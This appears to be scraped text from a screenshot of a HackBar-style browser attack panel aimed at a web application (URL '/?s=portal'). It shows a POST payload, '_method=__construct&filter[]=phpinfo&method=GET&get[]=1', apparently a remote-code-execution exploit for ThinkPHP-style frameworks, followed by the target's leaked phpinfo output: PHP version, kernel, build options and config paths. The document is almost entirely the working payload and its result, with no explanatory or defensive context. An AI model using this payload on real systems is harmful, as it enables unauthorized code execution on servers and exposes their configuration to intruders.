 /?s=portal
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
n/?s=portal
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
_method=__construct&filter[]=phpinfo&method=GET&get[]=1
PHP Version 7.1.33
php
System Linux localhost.localdomain 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64
Build Date May 13 2020 15:53:14
Configure Command './configure' '--prefix=/www/server/php/71' '--with-config-file-path=/www/server/php/71/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization'
'--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-
xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/71/etc
Loaded Configuration File /www/server/php/71/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20160303
PHP Extension 20160303
Zend Extension 320160303
Zend Extension Build API320160303,NTS
PHP Extension Build API20160303,NTS
Debug Build no
0.037989s